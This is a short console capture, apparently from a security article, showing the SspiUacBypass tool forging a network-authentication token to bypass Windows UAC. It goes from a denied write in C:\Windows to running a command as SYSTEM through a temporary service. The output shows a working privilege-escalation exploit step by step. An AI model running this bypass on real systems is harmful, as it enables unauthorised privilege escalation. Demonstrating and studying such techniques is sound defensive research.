 C:\uacbypass>whoami /groups | findstr Medium
Mandatory Label\Medium Mandatory Level                         Label            S-1-16-8192
C:\uacbypass>echo test > C:\Windows\bypassuac.txt
Access is denied.
C:\uacbypass>SspiUacBypass.exe
SspiUacBypass - Bypassing UAC with SSPI Datagram Contexts
by @splinter_code
Forging a token from a fake Network Authentication through Datagram Contexts
Network Authentication token forged correctly, handle --> 0x138
Forged Token Session ID set to 2. lsasrv!LsapApplyLoopbackSessionId adjusted the token to our current session
Bypass Success! Now impersonating the forged token... Loopback network auth should be seen as elevated now
Invoking CreateSvcRpc (by @x86matthew)
Connecting to \\127.0.0.1\pipe\ntsvcs RPC pipe
Opening service manager...
Creating temporary service...
Executing 'cmd /c "echo SspiUacBypass > C:\Windows\bypassuac.txt"' as SYSTEM user...
Deleting temporary service...
Finished
C:\uacbypass>type C:\Windows\bypassuac.txt
SspiUacBypass
先知社区